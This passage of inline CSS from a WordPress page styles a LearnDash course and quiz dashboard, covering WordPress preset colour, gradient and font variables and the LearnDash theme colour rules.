.mantine-PasswordInput-root,.wp-block-instructor-role-dashboard-settings .below-767 .mantine-TextInput-root,.wp-block-instructor-role-dashboard-settings .below-767 .username{width:100%}.wp-block-instructor-role-dashboard-settings .below-767.below-500 .mantine-ikc8h8{flex-direction:column}</style><style id='instructor-role-wisdm-all-quizzes-style-inline-css'>.wp-block-instructor-role-wisdm-all-quizzes>div{min-height:800px}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs{flex-wrap:wrap}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button{background-color:transparent!important;border-radius:0!important;color:#2e353c;font-weight:400!important;padding:10px 16px!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button>div{min-height:18px}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button.active{border-bottom:1px solid;font-weight:600!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button.active:hover{border:none!important;border-bottom:1px solid!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button:hover{border:none!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button:focus{border-left:none;border-right:none;border-top:none}.wp-block-instructor-role-wisdm-all-quizzes .textInput-icon input{padding-left:30px}.wp-block-instructor-role-wisdm-all-quizzes .mantine-Card-cardSection>div{position:relative}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-info{display:flex;flex-direction:column;height:100%;justify-content:space-between}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .mantine-Checkbox-root{left:8px;position:absolute;top:8px;z-index:1}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .mantine-Checkbox-root input[type=checkbox]{height:100%;width:100%}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-absolute-badges{bottom:8px;left:8px;position:absolute}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-absolute-badges>div{background-color:rgba(37,38,43,.56)!important;text-transform:capitalize}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap{width:calc(100% + 32px)}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap>div{max-width:33.33%;min-width:33.33%}.wp-block-instructor-role-wisdm-all-quizzes .ir-additional-filters .mantine-Select-input{background-image:none;border-radius:4px;padding:1px 12px}.wp-block-instructor-role-wisdm-all-quizzes .mantine-Select-input{border:1px solid #ced4da!important;border-radius:4px}.wp-block-instructor-role-wisdm-all-quizzes .ir-search-courses .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-all-quizzes .mantine-Badge-root,.wp-block-instructor-role-wisdm-all-quizzes button{font-size:.875rem!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-no-quiz{margin-top:30px;text-align:center}.wp-block-instructor-role-wisdm-all-quizzes .ir-no-quiz .mantine-Image-root{margin:auto}.wp-block-instructor-role-wisdm-all-quizzes .ml-minus{margin-left:-30px}.ir-xl .ir-additional-filters{flex-wrap:nowrap}.ir-md .wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap>div{max-width:50%;min-width:50%}.ir-sm .wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap>div{max-width:100%;min-width:100%}.ir-sm .wp-block-instructor-role-wisdm-all-quizzes .ir-search-courses .mantine-Input-input{width:200px}.ir-xs .wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap>div{max-width:100%;min-width:100%}.ir-xs .wp-block-instructor-role-wisdm-all-quizzes .ir-search-courses .mantine-Input-input{width:200px}.ir-xs .wp-block-instructor-role-wisdm-all-quizzes .ir-search-courses button svg{display:none}.ir-disabled{cursor:not-allowed;pointer-events:none}[modal=delete-quiz] .mantine-Modal-header,[modal=delete-selected-quizzes] .mantine-Modal-header,[modal=trash-quiz] .mantine-Modal-header,[modal=trash-selected-quizzes] .mantine-Modal-header{color:#2e353c;font-size:16px;font-weight:700}[modal=delete-quiz] .mantine-Modal-body .mantine-Text-root,[modal=delete-selected-quizzes] .mantine-Modal-body .mantine-Text-root,[modal=trash-quiz] .mantine-Modal-body .mantine-Text-root,[modal=trash-selected-quizzes] .mantine-Modal-body .mantine-Text-root{color:#2e353c;font-size:16px;font-weight:400}[modal=delete-quiz] .mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=delete-selected-quizzes] .mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=trash-quiz] .mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=trash-selected-quizzes] .mantine-Modal-body .mantine-Group-root>button:last-child:hover{border:1px solid transparent}[modal=delete-quiz] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=delete-selected-quizzes] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=trash-quiz] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=trash-selected-quizzes] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover{border:1px solid #ced4da;color:#000}[modal=delete-quiz] .mantine-Modal-close,[modal=delete-selected-quizzes] .mantine-Modal-close,[modal=trash-quiz] .mantine-Modal-close,[modal=trash-selected-quizzes] .mantine-Modal-close{background-color:transparent;border:none!important;color:#868e96}[modal=delete-quiz] .mantine-Modal-close:hover,[modal=delete-selected-quizzes] .mantine-Modal-close:hover,[modal=trash-quiz] .mantine-Modal-close:hover,[modal=trash-selected-quizzes] .mantine-Modal-close:hover{border:none;color:#868e96}.ir-w-100{width:100%}.ir-top-border{border-top:1px solid #ddd}.ir-btn-subtle{background-color:transparent!important;padding:0!important}.ir-btn-subtle,.ir-btn-subtle:hover,.mantine-Modal-close{border:none!important}.mantine-Modal-close{background-color:transparent!important;color:#444!important}.mantine-Modal-close:hover{border:none;color:#868e96}.ir-btn-outline{background-color:transparent!important;color:#444!important}.ir-btn-outline,.ir-btn-outline:hover{border:1px solid #ddd!important}.ir-btn-danger{background-color:#de554b!important;color:#fff!important}.ir-btn-danger,.ir-btn-danger:hover{border:1px solid #de554b!important}.ir-filter-trash .ir-btn-subtle{padding:10px 15px!important}.ir-filter-trash .ir-btn-subtle:hover{border:1px solid!important}.ir-filter-trash .ir-btn-subtle.ir-dummy-btn{cursor:auto}.ir-filter-trash .ir-btn-subtle.ir-dummy-btn:hover{border:none!important}.ir-filter-trash .ir-btn-subtle.ir-danger-color:hover{background-color:#de554b!important;color:#fff!important}.ir-danger-color{color:#de554b!important}.ir-right-border{border-radius:0!important}.ir-right-border,.ir-right-border:hover{border-right:1px solid #ddd!important}.mantine-Select-input{border:1px solid #ced4da!important}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='learndash-front-inline-css'>.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #9677bc;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #9677bc !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(150, 119, 188, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #9677bc !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #9677bc !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #9677bc !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #9677bc !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #9677bc !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(150,119,188,0.2) !important;
			color: #9677bc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(150,119,188,0.1) !important;
			border: 1px solid #9677bc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #9677bc !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(150,119,188,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #9677bc !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #9677bc !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #864bbf !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #864bbf !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #864bbf !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #864bbf !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #864bbf !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #864bbf !important;
			border-top-color: #864bbf !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #864bbf;
			background-color: transparent !important;
			color: #864bbf;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #864bbf !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #864bbf !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #6d16bf !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #6d16bf !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #6d16bf !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #6d16bf !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #6d16bf !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #6d16bf !important;
		}</style><style id='ldx-design-upgrade-learndash-inline-css'>:root{--ldx-btn-border-radius:10px;--lqc-button-border-radius:10px;--ldx-btn-primary-bg-color:#864bbf;--lqc-button-primary-bg:#864bbf;--ldx-btn-primary-text-color:#ffffff;--lqc-button-primary-text:#ffffff;--ldx-btn-primary-bg-color-hover:#050505;--lqc-button-primary-bg-hover:#050505;--ldx-btn-primary-text-color-hover:#ffffff;--lqc-button-primary-text-hover:#ffffff;--ldx-content-lists-course-content-bg-color:#0f0f0f;--ldx-course-status-bg-color:#ededed;--ldx-grid-filter-bg-color:#020202;--ldx-grid-filter-padding:10px;--ldx-grid-item-border-width:1px;--ldx-grid-item-border-radius:16px;--ldx-grid-item-border-color:#000000;--ldx-grid-ribbon-bg-color:#864bbf;--ldx-grid-ribbon-text-color:#ffffff;--ldx-grid-ribbon-enrolled-bg-color:#864bbf;--ldx-grid-ribbon-enrolled-text-color:#ffffff;--ldx-grid-ribbon-free-bg-color:#864bbf;--ldx-grid-ribbon-custom-bg-color:#aaaaaa;}#ld_course_categorydropdown,#ld_lesson_categorydropdown, #ld_topic_categorydropdown,#ld_group_categorydropdown,#uo_course_categorydropdown form{display:inline-block;width:auto;}body div.ld-course-list-content .ld_course_grid,#ld_course_list 